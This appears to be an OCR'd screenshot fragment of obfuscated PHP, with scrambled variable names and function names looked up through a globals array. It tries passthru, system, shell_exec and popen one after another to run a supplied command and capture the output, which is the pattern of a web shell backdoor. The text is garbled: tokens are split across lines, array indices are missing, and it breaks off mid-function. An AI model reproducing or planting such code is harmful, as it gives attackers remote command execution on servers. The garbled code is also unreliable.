
        @passthru(
$WjdeA
);

$FkCuj
 = ob_get_clean();

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x2
0
])) {

        ob_start();

        @system(
$WjdeA
);

$FkCuj
 = ob_get_clean();

    } 
elseif
 (function_exists(
$GLOBALS
[][
0x2
1
])) {

$FkCuj
 = shell_exec(
$WjdeA
);

    } 
elseif
 (is_resource(
$aWMlI
 = @popen(
$W
jdeA
, 
$GLOBALS
[][
0x15
]))) {

$FkCuj
 = 
$GLOBALS
[][
0x22
];

while
 (!@feof(
$aWMlI
)) {

$FkCuj
 .= fread(
$aWMlI
, 
0x400
);

        }

        pclose(
$aWMlI
);

    }

return
$FkCuj
;

function
JUgSe
(
$IzeGa
)
{

$FiYF_
 = 
$GLOBALS
[][
0xb
];

if
 (trim(
$FiYF_
) == 
$GLOBALS
[][
0xb
] && f